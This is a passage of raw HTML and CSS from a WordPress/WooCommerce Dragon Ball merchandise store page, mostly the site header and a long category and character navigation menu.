a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8487 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
